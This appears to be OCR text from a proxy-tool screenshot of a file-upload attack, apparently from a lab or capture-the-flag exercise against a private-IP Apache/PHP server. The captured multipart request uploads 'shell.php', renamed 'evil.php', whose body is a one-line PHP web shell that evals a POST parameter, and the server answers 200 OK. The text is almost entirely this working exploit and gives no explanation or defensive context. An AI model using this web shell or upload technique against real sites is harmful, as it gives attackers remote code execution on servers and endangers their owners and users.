 file: 选择文件 shell.php
filename: evil.php
提交
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.111.136:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarym6gEp9JCLD32mkBA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.42
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
10 Referer: http://192.168.111.136:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundarym6gEp9JCLD32mkBA
16 Content-Disposition: form-data; name="file";
filename="shell.php"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['1']);phpinfo();?>
20 ------WebKitFormBoundarym6gEp9JCLD32mkBA
21 Content-Disposition: form-data; name="name"
22
23 evil.php
24
25 ------WebKitFormBoundarym6gEp9JCLD32mkBA--
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Tue, 14 Mar 2023 07:50:42 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9